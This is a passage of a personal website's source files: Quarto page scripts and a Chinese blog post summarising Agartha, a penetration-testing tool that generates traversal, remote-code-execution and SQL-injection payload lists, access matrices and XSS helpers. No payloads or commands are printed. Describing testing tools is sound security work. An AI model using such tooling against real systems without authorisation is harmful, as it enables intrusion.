            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/papers/detfuzz/index.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/posts/agartha/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" xml:lang="zh-CN"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Agartha 渗透测试工具 – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<link href="../../images/logo.png" rel="icon" type="image/png">
<script src="../../site_libs/quarto-html/quarto.js" type="module"></script>
<script src="../../site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap-d86b5db1ca31100997438474e5969711.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "没有结果",
    "search-matching-documents-text": "匹配的文档",
    "search-copy-link-title": "复制搜索链接",
    "search-hide-matches-text": "隐藏其它匹配结果",
    "search-more-match-text": "更多匹配结果",
    "search-more-matches-text": "更多匹配结果",
    "search-clear-button-title": "清除",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "取消",
    "search-submit-button-title": "提交",
    "search-label": "搜索"
  }
}</script>


<link rel="stylesheet" href="../decompilation/code-blocks.css">
</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="../../index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="搜索"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="展开或折叠导航栏" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="../../index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">目录</h2>
   
  <ul>
  <li><a href="#agartha" id="toc-agartha" class="nav-link active" data-scroll-target="#agartha">Agartha</a></li>
  <li><a href="#有效载荷生成器" id="toc-有效载荷生成器" class="nav-link" data-scroll-target="#有效载荷生成器">有效载荷生成器</a>
  <ul class="collapse">
  <li><a href="#目录遍历与本地文件包含" id="toc-目录遍历与本地文件包含" class="nav-link" data-scroll-target="#目录遍历与本地文件包含">目录遍历与本地文件包含</a></li>
  <li><a href="#远程代码执行" id="toc-远程代码执行" class="nav-link" data-scroll-target="#远程代码执行">远程代码执行</a></li>
  <li><a href="#sql-注入" id="toc-sql-注入" class="nav-link" data-scroll-target="#sql-注入">SQL 注入</a></li>
  </ul></li>
  <li><a href="#授权矩阵" id="toc-授权矩阵" class="nav-link" data-scroll-target="#授权矩阵">授权矩阵</a></li>
  <li><a href="#http-请求转-javascript" id="toc-http-请求转-javascript" class="nav-link" data-scroll-target="#http-请求转-javascript">HTTP 请求转 JavaScript</a></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/agartha/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Agartha 渗透测试工具</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<section id="agartha" class="level2">
<h2 class="anchored" data-anchor-id="agartha">Agartha</h2>
<p>Agartha 是一个渗透测试工具，通过创建动态有效载荷列表和用户访问矩阵，帮助发现注入缺陷以及身份验证、授权问题。</p>
<p>虽然已有许多不同的攻击有效载荷，Agartha 仍尝试生成适用于不同运行时、操作系统和供应商环境的有效载荷，覆盖多种组合与绕过方式。它也关注用户会话与 URL 之间的关系，使访问权限违规更容易被发现。此外，它可以将 HTTP 请求转换为 JavaScript，辅助分析 XSS 问题。</p>
<p><a href="https://github.com/volkandindar/agartha">GitHub · volkandindar/agartha</a></p>
</section>
<section id="有效载荷生成器" class="level2">
<h2 class="anchored" data-anchor-id="有效载荷生成器">有效载荷生成器</h2>
<p>为不同类型的攻击生成有效载荷或字典列表。</p>
<section id="目录遍历与本地文件包含" class="level3">
<h3 class="anchored" data-anchor-id="目录遍历与本地文件包含">目录遍历与本地文件包含</h3>
<p>创建包含各种编码和转义字符的文件字典列表，用于目录遍历和本地文件包含问题的测试。</p>
</section>
<section id="远程代码执行" class="level3">
<h3 class="anchored" data-anchor-id="远程代码执行">远程代码执行</h3>
<p>为 Unix 和 Windows 环境创建具有不同组合的命令字典列表。</p>
</section>
<section id="sql-注入" class="level3">
<h3 class="anchored" data-anchor-id="sql-注入">SQL 注入</h3>
<p>为多种数据库创建 SQL 注入词表，覆盖堆叠查询、基于布尔值、基于联合、基于时间和基于排序的测试方式，帮助发现漏洞。</p>
</section>
</section>
<section id="授权矩阵" class="level2">
<h2 class="anchored" data-anchor-id="授权矩阵">授权矩阵</h2>
<p>根据用户会话和 URL 列表创建访问角色矩阵，以识别与授权、身份验证相关的访问违规问题。</p>
</section>
<section id="http-请求转-javascript" class="level2">
<h2 class="anchored" data-anchor-id="http-请求转-javascript">HTTP 请求转 JavaScript</h2>
<p>将 HTTP 请求转换为 JavaScript 代码，以便进一步分析和测试 XSS 等问题。</p>
<p><a href="../../blogs.html">← 返回 Blogs</a></p>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "已复制");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "已复制");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/agartha/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>
